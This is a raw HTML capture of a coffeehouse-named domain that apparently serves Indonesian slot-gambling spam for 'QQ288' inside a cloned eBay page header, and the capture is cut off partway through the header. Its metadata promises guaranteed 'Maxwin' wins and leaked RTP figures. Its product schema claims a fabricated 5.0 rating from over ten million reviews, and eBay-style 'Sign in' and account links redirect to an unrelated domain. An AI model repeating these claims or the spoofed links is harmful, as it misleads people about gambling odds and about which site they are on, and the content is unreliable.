

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.javajazzcoffeehouse.com/
body_size: 50452
content:
<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel="amphtml" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html"/>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='//p.ebaystatic.com'>
  <link rel='dns-prefetch' href='//thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='//q.ebaystatic.com'>
  <link rel='dns-prefetch' href='//pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='//srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='//reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <meta name="google-site-verification" content="WZUl8NcdOmCDI5FCE7968u3mcQXr2uBASp2hOyGCH_4" />
  <meta name="google-site-verification" content="316BsZY34IAacHjM9DrEUambn090eUh78dcPxsbmb5Q" />
  <link rel="canonical" href="https://www.javajazzcoffeehouse.com/"/>
  <meta name="description" content="QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran."/>
  <meta property="og:url" content="https://www.javajazzcoffeehouse.com/"/>
  <meta property="og:description" content="QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran."/>
  <meta property="og:image" content="https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="QQ288"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="//ir.ebaystatic.com">
  <link rel="dns-prefetch" href="//secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="//i.ebayimg.com">
  <link rel="dns-prefetch" href="//rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://www.javajazzcoffeehouse.com/#website",
        "url": "https://www.javajazzcoffeehouse.com/",
        "name": "QQ288",
        "description": "QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran.",
        "inLanguage": "id-ID",
        "publisher": {
          "@type": "Organization",
          "name": "QQ288 Official",
          "url": "https://www.javajazzcoffeehouse.com/",
          "logo": {
            "@type": "ImageObject",
            "url": "https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png"
          }
        },
        "potentialAction": {
          "@type": "SearchAction",
          "target": "https://www.javajazzcoffeehouse.com/?s={search_term_string}",
          "query-input": "required name=search_term_string"
        }
      },
      {
        "@type": "WebPage",
        "@id": "https://www.javajazzcoffeehouse.com/#webpage",
        "url": "https://www.javajazzcoffeehouse.com/",
        "name": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin",
        "isPartOf": { "@id": "https://www.javajazzcoffeehouse.com/#website" },
        "about": { "@id": "https://www.javajazzcoffeehouse.com/#organization" },
        "description": "QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran.",
        "inLanguage": "id-ID",
        "primaryImageOfPage": {
          "@type": "ImageObject",
          "url": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
        },
        "breadcrumb": { "@id": "https://www.javajazzcoffeehouse.com/#breadcrumb" }
      },
      {
        "@type": "Organization",
        "@id": "https://www.javajazzcoffeehouse.com/#organization",
        "name": "QQ288 Official",
        "url": "https://www.javajazzcoffeehouse.com/",
        "logo": "https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png",
        "sameAs": [
          "https://www.facebook.com/QQ288",
          "https://twitter.com/QQ288",
          "https://www.instagram.com/QQ288"
        ]
      },
      {
        "@type": "Product",
        "@id": "https://www.javajazzcoffeehouse.com/#product",
        "name": "QQ288 Link Rumus Menang Slot Gacor Server thailand 13 Cara Terpercaya Pasti Maxwin",
        "image": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png",
        "description": "QQ288 menyediakan solusi terbaik lewat link rumus menang slot gacor khusus Server Thailand. Simak panduan lengkap mengenai 13 cara terpercaya untuk meraih kemenangan pasti Maxwin tanpa basa-basi. Dapatkan bocoran RTP tertinggi dan strategi bermain yang menjamin keuntungan maksimal di setiap putaran.",
        "brand": { "@type": "Brand", "name": "QQ288" },
        "sku": "QQ288-SLOT-001",
        "offers": {
          "@type": "Offer",
          "url": "https://www.javajazzcoffeehouse.com/",
          "priceCurrency": "IDR",
          "price": "10288",
          "availability": "https://schema.org/InStock",
          "itemCondition": "https://schema.org/NewCondition"
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "5.0",
          "reviewCount": "10028801"
        }
      },
      {
        "@type": "BreadcrumbList",
        "@id": "https://www.javajazzcoffeehouse.com/#breadcrumb",
        "itemListElement": [
          { "@type": "ListItem", "position": 1, "name": "QQ288", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 2, "name": "LINK ALTERNATIF Slot Gacor 2026", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 3, "name": "Slot Gacor 2026 TERPERCAYA", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 4, "name": "WINRATE TINGGI", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 5, "name": "MAXWIN HARI INI", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 6, "name": "SLOT777", "item": "https://www.javajazzcoffeehouse.com/" },
          { "@type": "ListItem", "position": 7, "name": "Slot Thailand", "item": "https://www.javajazzcoffeehouse.com/" }
        ]
      }
    ]
  }
  </script>


  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://www.javajazzcoffeehouse.com/images/assets/qq288-logo-java.png'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <script>
document.addEventListener('DOMContentLoaded', function () {
  // Cari semua blok FAQ di dalam container FAQ
  var faqBlocks = document.querySelectorAll(
    '.m-design-product-info--faqs .tp-accordion'
  );

  var mainEntity = [];

  faqBlocks.forEach(function (block) {
    var qEl = block.querySelector('.tp-accordion__button-text');
    var aEl = block.querySelector('.jsGarmentDescription2');

    if (!qEl || !aEl) return;

    var question = qEl.textContent.trim();
    var answer = aEl.textContent.trim();

    if (!question || !answer) return;

    mainEntity.push({
      "@type": "Question",
      "name": question,
      "acceptedAnswer": {
        "@type": "Answer",
        "text": answer
      }
    });
  });

  // Kalau ga ada FAQ yang kebaca, ga usah bikin schema
  if (!mainEntity.length) return;

  var faqSchema = {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": mainEntity
  };

  var script = document.createElement('script');
  script.type = 'application/ld+json';
  script.text = JSON.stringify(faqSchema);

  document.head.appendChild(script);
});
</script>

  <style>
    :root {
  --brand-1: #b3003a; /* burgundy */
  --brand-2: #ff005c; /* neon pink */
}

/* =============== FULL SCREEN SLASH LIGHT =============== */
.slash-screen {
  pointer-events: none;
  position: fixed;
  top: 0;
  left: -50%;
  width: 60%;
  height: 300%;
  background: linear-gradient(
    120deg,
    transparent 0%,
    rgba(255,255,255,0.35) 50%,
    transparent 100%
  );
  transform: rotate(25deg);
  animation: slashFull 3s infinite ease-in-out;
  z-index: 9999; /* di atas semua tapi tidak ganggu klik */
  opacity: 0.7;
}

@keyframes slashFull {
  0% {
    transform: translateX(-120%) rotate(25deg);
    opacity: 0;
  }
  40% {
    opacity: 0.7;
  }
  70% {
    opacity: 0.7;
  }
  100% {
    transform: translateX(250%) rotate(25deg);
    opacity: 0;
  }
}

  </style>
  <div class="slash-screen"></div>
<script>
document.addEventListener("DOMContentLoaded", () => {
  const schemaEl = document.querySelector('script[type="application/ld+json"]');
  if (!schemaEl) return console.log("Schema tidak ditemukan");

  let schema;
  try {
    schema = JSON.parse(schemaEl.textContent);
  } catch (e) {
    return console.log("Schema JSON ERROR:", e);
  }

  // ambil node Product
  const productData = schema['@graph']?.find(x => x['@type'] === 'Product');
  if (!productData) return console.log("Product schema tidak ditemukan");

  // ambil rating
  const ratingValue = productData.aggregateRating?.ratingValue || "";
  const reviewCount = productData.aggregateRating?.reviewCount || "";

  // ambil harga (price)
  const priceValue = productData.offers?.price || "";

  // replace placeholder di seluruh halaman
  document.body.innerHTML = document.body.innerHTML
    .replace(/\$RATINGS\$/g, ratingValue)
    .replace(/\$REVIEWCOUNT\$/g, reviewCount)
    .replace(/\$HARGA\$/g, priceValue);

  console.log("✓ Rating, reviewCount, dan harga berhasil direplace!");
});
</script>




  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
  </script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link"><a _sp="m570.l3188" href="https://www.javajazzcoffeehouse.com/" aria-label="Daily Deals">Daily Deals</a></span><span class="gh-nav-link"><a _sp="m570.l47233" href="https://www.javajazzcoffeehouse.com/" aria-label="Brand Outlet">Brand Outlet</a></span><span class="gh-nav-link"><a _sp="m570.l174317" href="https://www.javajazzcoffeehouse.com/" aria-label="Gift Cards">Gift Cards</a></span><span class="gh-nav-link"><a _sp="m570.l1545" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" aria-label="Help &amp; Contact">Help &amp; Contact</a></span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.138-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://www.javajazzcoffeehouse.com/" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://javajazzcoffeehouse.sigupai.news/amp-javajazzcoffeehouse.html" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://www.javajazzcoffeehouse.com/" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
